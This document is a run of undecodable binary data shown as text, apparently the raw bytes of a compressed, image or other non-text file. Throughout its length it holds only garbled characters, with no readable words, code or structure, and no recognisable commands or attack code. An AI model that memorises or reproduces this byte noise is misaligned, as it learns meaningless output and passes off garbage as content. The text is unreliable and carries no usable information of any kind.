O��г��+��� 9�"6ױ�����¼�Ҩ�7�7q��!}��J�$�ӥ���H�=�H�Jm;�sJO���@O�90���S]/�jTn�#�#�=:� �*=�[2K �JH[���QP��U�2���ǭI�����M��k��h�"��	�g0�������M�$0��#�e٧~�wN���6�1�N#��
�~���rq���1��Y�%r���O!X2�q��(����@�.?˙{�X�ڙ�y���ez&Ұ�]�����r]����hB
��0*_��B���l5�b�&+j�C�����Cds���,�Q6�*�*�7�7�B��:����u#:��QԒE/�����R��.2�
���7oE��D�O�F�B�\��G�Jb�JU�����{T�޳GW���c���Kg=�ғ��}G���i���w)F{�Z��#�_؄M�?�^��㍚ߡ�Y?z@�4ȁ_�M�0�	R!��D�@�N�������N�2�����r������[�%_O�b2�<�N��ϭ�˘5Q�3��&������BK@|��I8�M8�D]�m]�x]T4�?4Y��r�5P�5_�8�5�p*������݈����(_��C?Ш*C24C���üò7(�7�:,�-:":�a��R:��E��E�ë_tQ��R�R%��h�����Z�o<:wƣJĚ�_�=4U�m�U̳��G�$G�KzM�8��	�B[�҃0K������x�ȝ}�3h`ޏ�ڜ���_���0�0~�cRqV?���P[��Nq%�y���EWc1�o��%.s���ɳE����<�^����(����셛�Ac���3訛A����p>>q@��}(]4��H�k�A4��ަ�^(�ΡB�s��^�B!B�?B댉
�l�0��`���6>�6dcl�,NC��}�D`�b�-(�����w�uCD%ގ���GQ�"n>�E��ImnK�R�����@��'IFL�);Ia����੄�6�J*qFU��
rSj>�F=M�g>G�	ƭi�@0�U�X&��z�_+v��(���W��ޘ�&��=���#Aȁ<�����Z�#�dI��Ȏd�1pBZd.ÑL�W��N$*d��ɵ��Y�ȿe����2�<����Z�����֔�(�؛����p�j��>	��)M�̫ҥ��^Ѡ�⿌CJ���5_	k��wB���#�����&�l��l��n�y>�,��P���6�5P����@D�Bt���'n:�Q8��2�����<�8�I����HE�K	����^�*��1y���)),��@�Q�mC�AD,�ă���JN���[�e.Gه��|1*<	/�&�Q�=R�]��Ŋ����ץ�:L䚢;��3��%?)��/��4���Z<˥"�ԑ�~`�������I
	O0�"nbO��*��o�4����2|w�-O���(�Ѐ����A��ٻ� �9�V��l����һ�E(�!��o?�C�>�Y+�5�O%3��o���gUӟ��QO׊"���%�|6��q@�M̄N�s�۸I��
٣�n
#Iخ�����iʄ���KwĐ� ���L�� I���p�M�ż�ͬ�h��pHKΓ�Hˋ��|9ϗ�`�����z������?(��A��B�\)���I	��xZ	�H���@�[ď�ٻž���Žk̝���͕��A۝�w L��Y�X�q�\��d��Y�m;������������[čx|��˝]�ǃ�(�	���]ҽ���*	�����` ,�R�-ޢ�-� �������+��¢.b�!.��$ *�$8��&J���9�:����1RZC��~B'5Prc�K�9�苊�*	��xH�������&qɻЎ0���ȓ�ZNQ�\�����.ݘ��3zF�g��c�UC����A�-ˑ��R�Nm�&�myw�Y5{N�a,W��obc��u ��&�j O��X����I1RZ��Il��@�˔�AH�ь9͜��� 7��9g��X�ϒ��4ϖ	t9���t
�\T�D�@T�B�W����G��Z�)[�����-����؁�_-��S�J��a���I�ؼ���V��ȡ!�i�V�bA VWAPh�>_���Z���z���X�W/�&^�pk���q2��*:w
*rhW�w}'����*����	�����P��J�
w�,�I�ɯ�X��	O�@�!���Y���@&ŬI�D�^��=0�l C�� �Q�����&��D�� ���	��阣���9G�D��,�A�N�x��)������ʟëk�D��~H�J���T@��O����X��{0�mYE�^�N� ��Ȩ.�T���ʵ��쨍��
�(�	������pM��H̵����U����V�_��@ͧ������~�϶�T������K������C�w��[�#a����h�5q����i|n���F�.����OAF�>�a܉�h���^ۍrl/�q1���(����O��"��� ʁ9� �|(��I���̜+�E`λb���,�E`���Z��+��a��B������ɚȠJ�ã��ߚNJ��랦�m
�h�H���:�� �����N�
�8��N Ĺ�	��Tj�A�ᴮ:��%���M&��H�=)ͨ��3�Z�l�]@O��Y9şw��|(����<+;,��:k�M���Ho�aA$�{�0�|/��8lJ������z�ؠ��7���X8Ȏ�
����wYӨ~ު�:�<l�i���L�F����k\�����2[���%����_Ql&�Eſ�[�V���\�	y>�z�'�oa�~6�r�u�G�R�7qT緉�Ws��)�V/ȍ���H��`ɱ���*�-x������,�����d�����4J�::�&�蹯O:�$���X�z�K�\-��q��$�wL��H��ʈp ��k����˺��9�8��2����ъ#x+�����J�n�����3n�'	�$�\��i�O��0k�D �.�o�lyk� B��*�Ǩ� D���}���,(1�	B>��1�&}CR����h>0]e�{nB�e�Km���3 �i �B��k��bn�_]=�!Qcx�4Vn8#A�@~.�AA��??x���Q���S�yd�us�
�(���ȃT،�P��ݸ�_���܍�5��oiw�W�}8��چ+\�ߨI�N�J��նU���dʐZ���	~=� &e�&py�����(@�8ʹ�I=*��������7.�=���:PH��*�L�i�	�+"�8�H8��'�'a�GZ��r�>�My�@|$��Z���D�`�U�_�L��S�ȟ��|��!S�����8,�^��:��=�yo�B���� $�u�Xr�������hp���^1�fϞ/���{J�������J>�;'�VY��R.����Gd^�w5].>�i�s"�p$g�}S��WK'0Y�招�qnƿ̍DX�W�+d�}�i�sJ�~�w�Z�,|)�8a�h�ʜ�M�c����@��A�!��C�V:.^j �ipH����**�*����R�٣�#��`�_"1�`�8�����;D:�{����#��3Z#�ڒ-�����S���;����3!�+��;����;�r�Z���41����:��Ļ���%7[3� ����3ٴH�&��4�C���%04�H	�wH�lJ��My�DS����Y�.F���5[��]>�'�>�;5S#>{Z5���J>W�Lr�6u��s�?tZ/m�?k�?n�8��	*��36�;�d�7�
�؋�0����h�g[��Ȋ�s��0���|ù�p����*��c�30�ssM�����Lp78��0�EP��0�^�ԣ�L*Z�#��0(:��_�Q0HE0s�ϫ;�p�O�<�*#Iϸܨ;�02�7�n���[��t�4:ɔ�	���
LI���w�,��-%1O+�2+�4s	�,�7��X3?a��-��4w-6��0kJ@C	�����˔H	K1�æ�1���\=�̮e��[�>e��eڵ��5_�5zzKg*�/L��K�q�L�$'ό6�c>
�l+Lm�6�+��S �� j �$�fC6Ҋ���0�C1C�X��0g����e��%���з�˘��9pӃ��%�;�4 ��s�0�Ԉ1�����B:�,N_8�1�:a�ܢ焍QE0�\4��Bt�<�w��sxH�|1":�)�I��Iy@2��̠c��`O�4I���`Fψ{0��,5�����(��ʇ8��8���z�����Y3ۀ�<UZ�e��v`�@��t�KTG�˕!�BK���K��b�(��\+K\˵|Z&+�>�
���'梾�,�.D��m����\�i+'��L����,L�� ��8��� �s�ҿ��C�ԡ�؋1ê(�2tY��`�5��s����|÷���h��� ��s,�!��D4`P���wp����C���_�^HN�[�$��"G�"E�Er�급����8E���px��u�$I��9;��4U�3����Tɇ����
����p�<�l����3i���4��p9�"}L금���4UG��s�KlGủ1��X�wL-l����[A�����E����޹�.�|����,����S�z�'��������:X/�'���!�Y�\���YϤ��������lB��8���`�8� �;4م�
�w����0�fS�E�����!M'0M����9��-9s;��4�Pz�H�����h���P��:����_*���E�3ȸ��� A�!��-7q�R��S���۬����LE����T,�L�����t�%�1]O�w���0�Ԑǭ̍����S�=��8���-�G���T)��)}�蕽���M�ދ�.�x�N��ް���
=����N����
�Q����N}��/��^�����=�
�ŧ�E.� �w��� ����N�
�B���8�N�˄��z�F�#��	I3��V�oM��P/����MVdEևVau����� �(���� ���غ^�:���S}L<T8Z�P��PtU
����e?x�!w���M�9%`�9�)�SM�R	��ā��t�܈ۈ���H����s�~���_ N��]H�:1��à	q�2)���A���U�Y,�mi�Z�V���㬫�@�H
����7���9a�	�@6,3iS�a�'!��w <4K�{d��يۀ�35��6}ݰ���T1��1k�ܔ���L&���#՘��EQ�@T��T��8U� 1ѨlN�YK¶���T�.lN���ҍ����� �0T�PlNU������ه���x�S͍�HmN%��h����nNe��	�8��~��8��� �1D��Zt�ЀX�]��S!�H�������pkͺ&��,7�c=�ȍ��Ȫ��+A�(Y���:����i�X�\,�w6��Ș߀׫Ȋ��v��A|�tl�Ks���j��-���`*Pp���h(E�N�!E$aރjҢ��˔f2�]�f�7�"����(%$iHk��-��T�AkwD듹���n��섈�O划H�I���X��T����P.�x���ԃ �S����N��Dcɮ��>��8����N?nm�*�螎7.��;�7�V�0�A��s5n]WC�U���ʈ���H�7������<�M�n�0()6 ��w�����/�N�~D���\tDW���Jۿ�0���p	y���`�R�AG�I�)�����p��fp̀�����M��TeP�ٰ��>��Q�-�N�g�48}]��'���H�0�>9�P<P��`�(]�~�7�.�x����0��K�fk����ބ�
6V��`�iU��>��2��`�������(�O���KmJ~�8��I�������� �薈c���N�7�8�`�S�eLƤPC.C��u5� P5�h�w�ь�}��y!K�<0�2h^>�t����H�>�)A��_r�~�ŀ4�\�
���1,�N�p�����Ȅ2mFl�<�O+|���Kj���m����Șfܫ��Q{��U�������I���x8ޙR<E�h2!�D	�",x�S�H@]�(�~�G3m���~�.�v�~�ޒx�%��8xD[⮟�� ��:U%H��T�N�QM����O����2��L.l��O�4��`��/����ȣ�8թw���֍����omh�nǐ8�0���*�>գ(	� ���2�C�q�8�0��h��چ�hrz��9I�99���v�$�2`Zt1�����@�臞�ϧB�\��]\Q�#��r��@�Х��f��Σ��n�,�Jݩ����wK�E �����am`��]����[݈	�ؙƵ�T�����;�.-R�������� �������k^�>Q��������ݢ���4��k�w�U����X���ͮ�߮�w��Q�R��:U�H�:U	G�8ՄHN������N��
������g�k�T���#�v�m��N�ujx�~�i�	�ǎРpN��c`mg1�������b��ҍF�V	ѭ+����|���,�ʪ�tp�`�����$�y���&� n��@�ȭ��᛻���l�]�����#�l�[l�n��u��-������!�%��%�蝞���%J���$����ފށU�TJ���.�&ԝK��΄��}�wPc?�֛�b�����  #���(�I�<����^��#��V� ̛�����b�/�)��R��P��\#oL�T�����̀/�u�:�X�)���a�.�/���O*d���Be�f���iHf��f6Wo�ku���0
�sr{gg��$��(���(|o���������W���ɠ�f�����p)A�H���`D���H���֩i�;��B��R�*��z+댳r�EɂaG��|�B/ H����+� � �+�w�*
�0������M����LЋ� ����2�j�La
����X�̘)����Y�́�������l�����ϓ:�ϩ���;��)Ll�ſm�b�lXl!� ��Ż�D���<ܪ��8�E�?&��6J��1�-��&����㐈��}����ɏ����:B��������U�푊U���=#���z�������"��s
X�zB��>m-���,�ʂ����/z��O)
���t������wK�c�֎�l��U)o<09$��|]��tmd�Gu�xn�|�̋���-�䪮��� �ʦu)�>[(�������|�~@k��iB�]��Ź�;e�S�7���"B }H�0�*�����hM� 
���H�J��=�F�V(��Z�~��/�����T�ǎ���3x:�(�i�H�(�`d��Iٽ�݋Bf�	!¯=��;�t!��U̢�A�\M*����J�79F�]%)<3T�e�ޠU��$ыl�C�*w�z�M&ȫ�#�����iL�}��g�� �|c�ٹ��$	�����<���IDЋ��N� ��G�;���
Ø؜JȈ��(��ː�=~:�|���
��5G���]���ĉ���QAF|�鴣���t�����x)G�p�	�9���n�\u(���TL���,Ũ����L���x*���X�	���%����ۅɚZ���ӽ���%�������:���Z�'�����8|���F���wb����@��ˏJ�������rTcz옷̩�4؍����=�����e��l��4;����
����@���0X���֥���`�m�}�H����`ʐJ@�8�;x���qB����l*�8�/�~6�c��8J;h�4)�±	���HL�m��90���B��
��'��X��#Q��ʐJ������H���^��lJ􋔫�h��M��9�)�O�I��$�����WهB�K�� ���I�zݛĩ�����T;w��=�=�Y����=:�%(0+p��T���R���<��E���J�1�͈&� N��9�>���Z��ߴ���J��Dڨm��l	L����h���޾fÜ������������� E���A�@n�1SG���+(�*/��)�40�橏�t�ؘ�@�|�3�B�J +��!�}��H�A��Jl�}�i�����`%B��aעʠ����-�����2&���a賂"#*��@R�Rb
�R����9J�͐#]w�c���_��{i��m�ܙ�����'רP��'�Fp��܂���RX�����f�
]x��8��x��D�e�B���X�/�2�����/�C���~_������������]���K��:rO��#�{�)�e
��~ϳ�����ːxL�	�	���ٌ�L�->'�����AB�r�d�
��ޘF�p,���&��˭�+�	Rr�^��<.A���J����C���.
��y��
�?�չ�����w�]F�����V���9��[��ƭϱR	��"m�q�&��}�[	�7Qkp��g�(�d�qމ�"<S�@��e���D�QȪ~#dm#Ks֍ι[A<C
Ɉ���� ܼ���L��J�0���9�Ƹ�hm���.�a��-�K�C[��C���1;�t(��Jܛ��|�郛
�����I���H��9�I�� ��
'�Y��.��U�������������|R��0G*�������͖,΁E���w���\"JF��/��+M��� �X�1+[n��C���8�j��:� ���*_�P&|�1W��K5m�
�2�aaP�N�*���Ȋ��ܦ'�f֌�0S>,�ʚh��Q%9�-S���F���_T��P�çY�ҽ�~�����\
hDQ���U�͞Q��	��\�8��d��,N��\�<Cݴ�QW�`��\Ӫ��䤨CE�[�I�L����Ƞ`�K�yGŉ����x����ʸ ���;)Jwg���H�}G�т\�_��L$I�
���ȋR`(L�)��I��E�P�Tx�(Y����H1����� ���ԱK��H�%������lY�@�$�T�(�+qK�
E��^.��/��o��V�A����hx�H��I����H#ժ ��f��%A�Z(J��R ��W��
���y�	��:u�������T������}����f��?L�����J0��ZM��xL���z(�r�M��w�X�$�76!�w�Ap���t(���4�[uL�����pG�PL�G$�ݼ����u��~LW��X�M���=BDI��(��L� Ώ ��H��]K�M�׀�G!х	I���B�"LG�����t�òI�I��舨��H�J�J�ɋ��m�%]��K��)�^�@ё��������ɦ�A��j�E�@�dU�����ʌ�@t���V��^ �� ��ΪnyKn����H`֖*��(������b���Dw��Z ��r�e���������n���T���!ɘ�ɥ��zɟ��W����U�)�_|�L����>eƽhQ~���kø�� W�B�\LĔ�]M���ڄ	s�ý���0Ѝ�M	I
��D���1x�Ğ�P��ZC�)\��ܨȭ�X2�(�HC�@B�B�ʢ�������#H�(Ϊ�D�H�����|��J��)������Ö	��i�M,�6��_����>���)����
��-Lʰ�m��mw����H�8�4U�-�tz�
�d�@����� �&-��H��H�lݺ<�] I�Z�ȗ.�rV���n�n�E��.Q@��yˮ����	 `Ձ%� ����m���-M^8��	 �����-z,-�b��x���4����:�墓�n��`K�̦�_͠+�0bd��f�/f|�!�05��[���/��jL�l���ǵ"�<�|�%T�QW�d�0d���0��>Z�JO�K����ɰ�\e_��Mw5�ͭT��3hB꼍�8Ԫ������w�HF��,���숬
�LέHJ���5؄�����פ)Jt�ÒH�$]�AlE�Ȇɩ��I�X Ld�����-L��-�2]ڂE8E�G�-�1���J���Y������ꊧD�Y�Έ���E����I���*I݋H^m5��Zn�������-�U$���"l��h����"q�h-�XՁ	c��`�g�¥�F�y�a�����TJ�D.lΟw��Ȧ��#�WdH"��o���-��gTbg�ۚ����>
G���x!D��$"�J�6�0��-+H�#�RW�,�Ѥ����Ĝg>.B��D�(E��	���#tٜ�:�N���(��5��
[AAK�M�F����JXI���$ʿ(Xʤ�x��Q��U��UÒ�<"hk���d���B��D��E>������F�۞-��!�X���zO�F���G$���ʗ� ��������%�	�T����,񈮜o��,��轀w��n.eP�V�}x0	!�XX�\� � P��ԁ d�h�"���P�ee�����AZ�T*�b� �I�uj�^�lj./�H��	n��$�+��uFҩ� /bʑ3]L�Đ��+:Z��ȁUgV�}Bq`u=������O�޹ĩRЉ��l��6������6\�p�d��`J��L�Hq(΢r��௞(X�<C��dKfT�x�B��XqN��ԉ������\+��D���BJ�Ϩ-�W �ʡ������w�S`�1$�=��`$�x�uQ��X{�W�W�]���X�W����̈%�߆��7A�%�f�Qr �Pݪ�*�0ɮ*i� �X�U$���V"�d9���PrR��8A�/�ʤ�����b��Hr�˃���e����oJK$��������cbx��=_�]���+ĸ��Kͻ���c����Ϳ
��T߄�Ѥ����T�k�G
�\��{Ԙ�?@��0c6)����<�J��\������7'H*hw�x�v����҄{t��u.�]��Q��H��$�ӈ��o���KB�8�Ad���;@���	�?d������j���8���;J�dy�����V �RV�@������8�4��Ѧ�Z�@��eP��^���d�H��Z�*��E?�]=�U�� UЖ��F��H��<���g�_����4�p%� �tOAn�9	"��H���#
�����ɘ�0�e��\yd�����ff�҂�����1%/�
q���w"tH��UʹĄ��C��g�]��M� 
�1�g���Py��N�O��L$����uT��>��(|��͊X���+�u.�������ٲ��ڴ
Є���Äe͛��X�O��z�-B�H͡ԉ{��CB��k`��8��I��.����HEJ��J��B��鋂�%"'�Y��b�����#G��?h�%�|���Ӳ0
T8�	!_����Qd���R޳�̅m�$И�h mŮU�� XHw�� ��H]�J�
 �n'�&�M�����I�l�p����`Ax�H�=�یo��fl�,�o�ګ�$��L+��3�}�*~s�~�#Ď�ɹX����
�hʻ���MM�����g��39��@�;���M�m�<�>@	��3�p�l�D�s݇=0��� �cT�����Ԣ�[�����Xh}��祿�kY��O���-�_�'5��rA�2�����_���㤎��F���� ��h�6hO8$i��� &���ʒw^
�� -Ŷ��?�@|��Eo���R�۪�6��e�EQr������U*�I<�ʠ́�C6�� J��.�_@АI�w�r���o�W/��|���ʥlH�ɔ�#~n͈���}}�~e�L'̸8_1AfĘz!�:�4G��H�!Q@�	f����C����C�L"� �&���H�)ʩ���[.���}����<���$k����&j`9��*���~���!�������}L�ڧ��)ʋid�����ļ���
w9�ț��])�G���NxB\!����j�͂������h�.��)� B����J��;)���
���b\L��p��AΠ���� �C��X������Sh+���]#�?�U�Qv*������?�%V���b�?,����SA��J5�ˌ�K�� ��~�aZC��dQ���a@e���x�g6�tpf!G&N�M��0� �g׍tb{�2e����|���ȝ�,����	����.ʀ�A�˿ȴ8J�qSO���ةM��w�Y�� � 0� �| ������fN��,�Ο���������"	��� �æ����L��äQ��3�R	��P컜�����ɠ�ǹ���H����@i!��ѭ���H���1N����2��)�E�bl\)��Q*ꦚN(��޵b�-���Ú��.��a.�z� ��H��b] +"O�/�"�����&B#2�"Q����@������������ @�3|���Ɓ�Ďw��O�p׮�{�C�@��[Z$�����Yʛ���|�e�_��E
Tʹ�>�.3�]H�'	I�Ӎ��;Hmb>��Q�k�2S�)	���g>��s,k{��(`���ضp��b��G�T���7w6�˚� n>�ܘn��L���L�˿~;��>��S�)I�4}FS�������ݔ����O���ȝ�>i-	�
�+@������zAEi0���X:W�ȱ�����4���E�V,���X�\ؿ�-����X�b(��wah����N���!<&`����P��`����v��읍����	�gᥗf��a��ⷝ��w��Z�#,�>_�]��Ʉ�$�-�#h�*��M�ׁ��N�I��Ļ��`��L��������|ù�x��`���D��0������X�a����˒Q胓�*N���y�@_StY�T���� 侉��/�ã�����,��n1����S�Ʋ�|��⾈�B����"	������^n둷�	�eiͳ�kw	�� ��K
��*�,���S�$�)����K�e.��9��)źڬ0������Im�<�5��80Mj>����������� �����YՉyڽį�1@��%�[Ș:��H��?+��d�	d����V(@��m��V�ԙ��4C� ��!��Q���!�؄��*�a;ݪ� ܜ(�΢�=���*1�x��mИ�:�m���ï���ڮ�	����Aތ?z�8 �԰ܐ�T��I��H�|m�wvC��٩��Α�py�,h˂��괤���9�&n�;!���:\��0��x:$`$HHѷ��(�:���h�LeT���P�<�DN��{��ة�������d[(~�� پH�xk��E�w����}/���9A�漘���	B��F��j|�������`����1KE��I��oQ���a�x0Z�"	ĥ�;/�U�@<��4�{<��o,E�j�@H��{��o��z\q�n={ՕՌ���lw6;3V��e����M�Ď�Y��\�|`tdo��㊑ ν�Y�	-�wȪƸ%��h,�E�ci%�8�ř�����ฦ$/�GL�Ĩn���)�h�C����ʄ��<p!I��Ѷ��.��5b�P]8�/�����]��ݦY	��Q|βJ!X�,�OQD��E�hn�	jȗ`�2���Dn��R����˗rX3H�����hOFv���H�T@� ��ף�0`��S��a��rX�|����B�I��w���	�̋�4���0����J������,�U:����4�!e2�3��_ƀ�����H��M�V�õ���l�� �c����	�:�J�"�t(�M�����q=��~W�j6��Ϲ^�8X6�L�h�^�>������I����lPR�۠���Q�dL��<��v�ʹ��Kb��nԮ�EX{�H��?��
�|���"���������&vj����]Ѿ1hb�=�� ��ߠ��*����Ȳ�Ew�@�	7 [ψGFB����Xy�d�q�~��=�2"u�B"�T���\�
�����qB��z�墱�����8�˫摌X�f?H�nb+�l�HFͩ����]���D@��=Q����'�G�εꊎXGQ��S*����W2,��)� 4Q<�g��m�Z�7'�Y
�
�f�w�߈��J�Y?���I��ڹ	�ǃ�v���	�檘���ƨ��h�*��L8Mn��B��ڈ�Dmq���ކ�XL�~w*�$H���TF�bɀ���h��-ٖi�^o��`� `�������
@a�:t)�V�L�bt����+�k���^��>���F����Z�ɲ��\J�b8��K�L�Fzf�2 gp���i�b)�fx�F.Cf�[�ɍ��$��띖�V��h�,]�C�E��Å�a�|�����a�|���0��L��Q��)�H2�g�lM�>��$E�za�L㪈��)�)�(��(�ZA�,�mV�l��nw�s��VVl�
	�\E���q��JRoЪĠ�J�jK�ɔ���(�6��8�)�B(��J����މ�t/�,	�����x��*��Ą��(lD�.���(��NCN��n���(�$(�&�W����H�$��M�������H����H��(�$,BA,Ľ�� *��"��i$tI�(������$|뾀NZ���쯥@Ʋ���T��<X�f澴I����h�Y싞�cᄌ��!�jk��㾦lx���D�^j��ZZ\�w]���N�����>�,��o�����c��{�E��� ��p����:�~0Q����˪ҏR8'�$�Vll�dL��
ڢ)�J/���ZJ��(��r�	j�6`C�0!sl�VLCV\%�@G��Ҝ�J;��"��B����j�8h�iv~�w��w�J�������D��(���$�,m�s����LꈄZ��F��HH�$�U8�4,/�+�������H�鬆�ə��ɜ8�6��,���ad�(�X��.$$.w����%�+�M��_��Ǝ�I��!�:�Z�K��$��+�望�a����p��\���S��Ay��x|��k�P����z식�H���ȠI�.|�hy����i�Y]r�0Vh{֡|���0�Y�)PH�1Z�������2�����ɑ�j�0�b�4�I�DLոi��͜H	ވB�bIq�m�����;�$'���V$��]s
��<O�|E��(�P�9iP��,[(����把�Ҋi�����b(�$ޱ�v�&��"��w(��Ȳ�����$h�r�	
ҥH��ҋHn���)��J��X����͊��ɒ����H��ʘ�ɘT��n}��|�
��@/ʫ��ċ�����<�i"�舄^�߫��>X�ɽL(σe�L��(����H����%�^�]$�zX
ˢ-ڲT�&HX&h�Q��e���(���H����چŀ�a�T蝆�̘��^��E[�엀)��里��L]�o]����g|�g����|}�[��Z��a�A1a��w~�OQ�{Ď�Ş�ٞ��0Ǜ��S�X����m�"� $��-��U���,^�7ꯒ/y7 ��=��dg�����B��B��ߩ�	�ӿ�^O��"�᪝�(����"ʑ��.]�!=�د����r^��K��
���W}՝������<֙Ȋ:ߊ��\�������F�C�˽��[���������E>+�?�S��h���Fx���9| ��A���:���!:���*	��
��
�\���.���Ow{�9�0>����a|�����c�T��װ���1�1&h�&h���~�ĸ�&��	$ϿQ�4�i����T��͐�B����)�V
�&h5��<c�r~���4p�W�=�0�J�Ɠ]����w=����,;i~G����^ϒ�!?�H���ʒ�ȑ�i�-����	
߯vO���Չ�>/ղ�N=���*�]=�9��0��3��W]��H� _��A�����_�]��IF�g_W_%d���.�Q��Ծ���>�Iw�mk���;�	�ʘp	��)�欐'����j.�mn�L�,<^�]�X���ś������)L�P��g���~~�2����J��3zC矊�����Eٯ�(�����%0���״]�l-�;�J�t 9��(�4y������i��:;K��JH9�_��N����������/���R���	�B�qfψq��E���*�����(>�N�Qm:O��ɬ�)�IҊ,�����(�0��:��H�s�ɜ�wh�������1���'r��+�A '�H�@�8���q%`����s�q�Q�g�:���p����/;σ=��<�S���������=3^=�pw��g��ȅ����)�&(�k~k��0�*� oʒYL�J6�Jf���|�Ra��i�Bg��؎M�������fc�7g��/^�-�JT�e0��j���J9��ܟ��/Y�ps7��ɏB�'��i��I(<*.}��ш1�u&�*s���z4�wJ���$M�$�
���3�%��%Ŕ�ʉ��i�
��	�FĀq�O'"��ӽR'�����[d%RF8��@	Q�v��:u�B����;/�
�p�2tΓ��<1��Jq���ǳ�,G�0����o����l�k<�A	��}Q�؀����('�3�y����ZsČ+���\� ��g�^��O2��V>��g�JG�:Sh��[y�!]_��f���b(~�/����_͉_������u^ݪ�O��-w���������I���+��+o��d��#��tH���ʜ�4�P��
��4%S����4�bL[��X�C���TV@�O��AT�4�*kAQhw�B#4kK:���
�A��PC#��D;Ek����!ĵ��B|i\=H|Nޅ|hg4�l�P���ɀh)��SGw� 3ٹ�J��B�z
4)��/��"I7|�W�DQm���=��ܲ +-�Ŵ������5m��ߔ_��Qٟ u.I���dd�wq^k6_��f�	ȟ����ޭ�5�fk������(��Ē�����R���u�*'u�&��(�(OCm�t�8�3�%WrR�)%�	���U�7���Z�ٯ�"@��$��qVgu'{5'�w�8���9{@΍���::�6���*Q:��;�𥇇
��D��<;qD��P��֬=��t�YlY��N�pI]B�y�L��V?�HGi�'h����b����ۚ	��������ł=)-��	��E]!�E�p�:	���w��H�������)����T�9��� ��2l"P��Ɛ��j٢�ڭ¬e!��,a�`Y��ư���_���� ��a�%9�E�S�����lJ%̃�V?���(�	�$�.Z�z�A%�%�u�JB+Aǧ�6,C]���<��|�ܵ��]�ʠ�)�R,8=.�%�Y6���.�q����xh����&K0������2|a\#�F��nS1�P5�pg�JWv󌿙p	�g�3s�ea[���vtrt}o'�׌���(�f�w�h	t� ����i��`���� ���Ph��@�����2Ȁ��&��:�+�28��"Ы�j@+�fp�H�͒�H�ߤaIÒ��ŒN���1ɽ]��(�i[����X�;����l����/DQ��hY�e�ȏ� ��/�� �;���[��R��&0z �ε�А{���ٍ� م]���՝�רTM��D����%8Z�_���X��A�.� 2��P��]�����;E� �)�w�D�M����R
��**�H�%e�¥�p.��o#�1m*#�5E.��J���@QH�����H����E������d�Kl��S98�o!��bQ���t�d���h
�����'hB��Pz��0� �Rt) �f� ��`� �. *�"8�Z�F�����\�c ���%���A���Yė�����ڒx���aB՚���;����Y��F���\�u�H�ȱo���J�U�V\X�2E�,ȵ��߯�y����w���Zݝ꛴��"#:Bb&;6���
@Ɵ�^hc��������9i���սKqa����)
��]>L�?*	Β0<Ɍg1zJcS1hc���z&�r`��ԉsb3��G�7HU��������nY��9϶~y����x��cG@�(�y�ʂ�B�N���@ʧ;XF�p��iﶣ�Y��<)5����.��!�E��I�h��H(�Ϻ\	�� �2
&��M�Ƌ������H���)Ʈ��A���p���w,��t�8� ����� ��*�2����!\a�2̄��!������.���բ��Q��k���AP5&ޚ8��I��$��c�έ@��X�N��DzG����((��7؛�ؙ� ��{���J/����. �?d'}���Oi���(��@'�\$.��� ���оO�1��kЉ��FupO	�$�
���1�ȑl��\I�� ��N�)�͒z�X�,���e���)��쫐����X��lXw���,����듓R��=�A��z����Dj�#��U��6Q��A�Dp�	��B�����ڮO��.�ߔ���M�����/m���,Ì����4b�0�����#��蔇�߬Wr@�Jf�3+�&h:]8����/p"���$��:���Q��1$M��XC���7t�4�q�W�J�@�W5+���/��H˃�8\"�������CRP6�>� %�у�SR>�>])��(Shv�+����ƃ�k��D����Uk�2Fw���*��`
ʋ�jf�1�g��4k���G�U���5dU��PsVbX5f�˃dCY�`��rmR�[�	&�㉆���V.�I�6��h�{>��&x�i���K�N���ti��L��� �tiv+�l�_��Z�}	������-���Ҭ\�Oܘ���M}h��j�/`*/%y/��ܚ�*N�ۆ����Ū�
��N��*�$��#Z�ޢڝ��$��;���!�=�h�;�l�lBo�u�X���N��V�h��y,wӌ˲$f�8G{�HY�;$ʜ��M� d�$�1�_4��Q�(2����DO��*�<�rR'lP��D�7�䶰[�8	��Zj�Q��>;�	��SQ@��8)�	�	׍`>?���������� S�'��V�g�7��C L� �g��h��veg���htn��v���4W����V���+�\�ȑ@��)��g�O��z4���q@æ��������6���kmDh��ph��l�o�X�G�&��x�`ɗ�Y/w�����aC��>&�/ia������$w�S�or���j�d6Ei���k�M0����Q���9e���
��#ŬH!Tl���)��r�J����n..�l,C�@,�!ȺM���U�E�̄��)M&���φ(��ȣ�A@�<�G�v��RB^���'��񟳳����a�oqНl׍|$�M.�Fқ�����W�]9�2�BrN�J,=q��}�ϱL��8����3P\ƾ;U����Rq�:)��w�/�^��0�K����b�b^�@�d��`��p睐��	�O	�`	��
����?��φ�
�/
����o
��V�UN�����/��(��/�T��������ˀ�� ���� ��]��ۏ�۟�߯���� ���� �sm˧^��J��Y����	ڭ�M�/H������ˎ͛9��\�-8�荎���͙�ܞ�۰�8������	��ڛ����y�9�֩� ���ɞ�\5��<ۣ�-�?/�wkX�2��?��%0�1o�<p��8˟>��^.��9�(L�&Z��Ƀ
9�(�Q�������Q��U/�\X�M�So�H�2i�>كH�m �4~�z��M>{��g��¯�]��--�Q��f��U����>��(���Ch��	g.~	������
���Q	����o��o����?
�������U����T(��8�@��`�!�����?q Cm�Q�ڰ/}��@�D؀ܠ��@���0�w���,��_���ږ(��څ�/��ķݵ��М��������������������j���+9�%���9�����Ĺ�C?�扟',����,_��أ�>�! :0=`�:�&O�]���kAh����2j�O�(<�����	��#�з8����(��aZ�1��$��n� .�k��H�8	��AI�@i����yo�|�B��F�y�~@�D^���>>�h�F��n��1�1�p�����/	w�ю"� �φ��� (��� ����A�шTH�P���Q�P)�q�� ��p[MԮ���0��A�0��p*���ހӯKm��Q������l�����(8����L��ͮ 
�m��K�x��� Gz��*�߰���H�]���;��j�
����.��Y��I�'������=��'k���1�#P�/��"p/$���]�	������~��)/6;�'L�X�����m{�J��?�wO��A">"\͎�E��0���4_�+��7�]��w��y�i�m�������a�˟�H�z�\����p�Pu�(��(��&�矿�(�@�����y�2�P��)��)fK)�/����1� �!*F-��@*�8�B�p*� O�����+7]�^�����9�-�� ��p���ɮ���]�摯-譠��	�����=���
���J�)��ʮ��N��܉����w��/��x�.��]�} �� b=�~=& ���0O�'����$�?&�(,�]��_��L�3���
�=��?�"�^0虓�#�茎�=��?��G"�-�q��x��7n3�L�N�)��z$���U��3n�gQJ`�Q�U�	V�w�&��&��(a�����L�4�R(�
